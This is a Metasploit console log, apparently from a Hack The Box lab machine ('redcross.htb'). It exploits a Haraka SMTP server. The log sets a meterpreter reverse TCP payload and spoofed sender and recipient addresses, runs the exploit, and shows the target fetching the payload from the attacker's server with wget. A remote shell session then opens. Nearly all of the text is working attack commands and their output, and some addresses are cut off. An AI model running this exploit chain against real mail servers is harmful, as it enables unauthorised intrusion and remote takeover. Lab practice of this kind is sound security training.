 msf5 exploit(linux/smtp/haraka) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf5 exploit(linux/smtp/haraka) > set SRVHOST 10.10.
SRVHOST => 10.10.19.27
msf5 exploit(linux/smtp/haraka) > set email_to penelope@redcross.htb
email_to => penelope@redcross.htb
msf5 exploit(linux/smtp/haraka) > set email_from admin@redcross.htb
email_from => admin@redcross.htb
msf5 exploit(linux/smtp/haraka) > set rhost 10.10.10.113
rhost => 10.10.10.113
msf5 exploit(linux/smtp/haraka) > set rport 1025
rport => 1025
msf5 exploit(linux/smtp/haraka) > exploit
[*] Started reverse TCP handler on 10.10. :4444
[*] Exploiting...
[*] Using URL: http://10.10. :8080/YmKi1hIOctq
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /YmKi1hIOctq
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Meterpreter session 1 opened (10.10. :4444 -> 10.10.10.113:60596) at 2019-04-12 20:17:11 +0200
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
meterpreter >